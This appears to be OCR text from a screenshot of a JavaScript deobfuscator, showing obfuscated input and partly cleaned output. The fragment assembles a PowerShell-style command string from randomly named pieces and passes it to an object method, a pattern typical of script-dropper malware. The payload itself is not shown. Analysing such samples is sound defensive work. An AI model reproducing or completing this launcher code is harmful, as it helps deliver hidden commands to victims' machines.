 Input
length: 8187
lines: 225
var iwep = arsuqkupz(1)[1] + "poceqw='^et.';$wisy='^ss " + ochelup(1)[0] + olrigjyn(1)[1] +
lzycinc(1)[0] + efub(1)[1] + kkoqta(1)[3]
+ yznul(1)[1] + dgeri(1)[1] + qqemmo(1)[1] + yxhabre(1)[1] + uqabb(1)[2] + dnysy(1)[1] +
eluxsiw(1)[3] + lufowry(1)[0] + jdica(1)[0]
+ uvfuqu(1)[1] + ykuvho(1)[0] + nycagi(1)[0] + dvazhoh(1)[0] + oljywo(1)[0] + ulvym(1)[2] +
oziz(1)[1] + rpireto(1)[0] + ibgow(1)[1]
+ ymvira(1)[0] + yxix(1)[1] + umyrmul(1)[0] + ojnawoq(1)[1] + lilibka(1)[1] +
nqakcemre(1)[0] + edbefv(1)[0] + fynsy(1)[0] + ofjafdeg(1)[1]
+ xbypuwr(1)[0] + sxovoqy(1)[1] + qqyny(1)[0] + ehaswi(1)[0] + kguqbebd(1)[2] + puje(1)[3] +
hufqu(1)[2] + hhidolw(1)[0] + huka(1)[0] + icgifnen(1)[1]
+ xtyvfeln(1)[1] + kkedzu(1)[3] + uqukn(1)[0] + kgogqyj(1)[3] + omfipg(1)[3] + awtewko(1)[0]
+ uzzejk(1)[1] + mxyfefj(1)[2] + bpetwukq(1)[1]
+ bobdax(1)[2] + ysujfa(1)[0] + senlymj(1)[1] + iserq(1)[2] + xobnidi(1)[2] + qizkokc(1)[1];
lgapgo[uskilba(1)[1]](iwep, yvgypzajjy);
}
Output
start: 3713 time: 6ms
end: 3713 length: 3713
length: 0 lines: 87
var mist = fquvucy[2][ihxopy](miwaco + ucuzohb);
if ([new[upjexuzq, Number.NaN][0](olotowh + ilobo + ivax + mvyqdyq + togmo)(), Number.NaN,
Number.NaN][0]) {
var lgapgo = fquvucy[2][ihxopy](awbuxw);
var iwep = arsuqkupz + "poceqw='^et.';$wisy='^ss " + ochelup + olrigjyn + lzycinc + efub +
kkoqta
+ yznul + dgeri + qqemmo + yxhabre + uqabb + dnysy + eluxsiw + lufowry + jdica
+ uvfuqu + ykuvho + nycagi + dvazhoh + oljywo + ulvym + oziz + rpireto + ibgow
+ ymvira + yxix + umyrmul + ojnawoq + lilibka + nqakcemre + edbefv + fynsy + ofjafdeg
+ xbypuwr + sxovoqy + qqyny + ehaswi + kguqbebd + puje + hufqu + hhidolw + huka + icgifnen
+ xtyvfeln + kkedzu + uqukn + kgogqyj + omfipg + awtewko + uzzejk + mxyfefj + bpetwukq
+ bobdax + ysujfa + senlymj + iserq + xobnidi + qizkokc;
lgapgo[uskilba](iwep, yvgypzajjy);
}